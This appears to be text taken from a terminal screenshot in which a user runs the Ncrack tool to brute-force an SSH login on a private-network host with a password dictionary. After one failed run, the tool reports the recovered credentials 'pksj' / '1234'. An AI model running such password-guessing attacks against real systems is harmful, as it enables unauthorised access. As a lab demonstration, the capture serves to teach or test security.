 light@light: ~/ncrack
File Edit View Search Terminal Help
light@light:~/ncrack$ nc
nc ncal nc.openbsd ncrack
light@light:~/ncrack$ ncrack -p 22 --user pksj -P dict.txt 192.168.1.17
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncr
ack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to giv
e priority to files in your local directory (may affect the other data files too
).
Failed to open input file dict.txt for reading!
QUITTING!
light@light:~/ncrack$ ncrack -p 22 --user pksj -P ../dict.txt 192.168.1.17
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncr
ack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to giv
e priority to files in your local directory (may affect the other data files too
).
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-19 13:42 WIB
Discovered credentials for ssh on 192.168.1.17 22/tcp:
192.168.1.17 22/tcp ssh: 'pksj' '1234'
Ncrack done: 1 service scanned in 81.00 seconds.
Ncrack finished.
light@light:~/ncrack$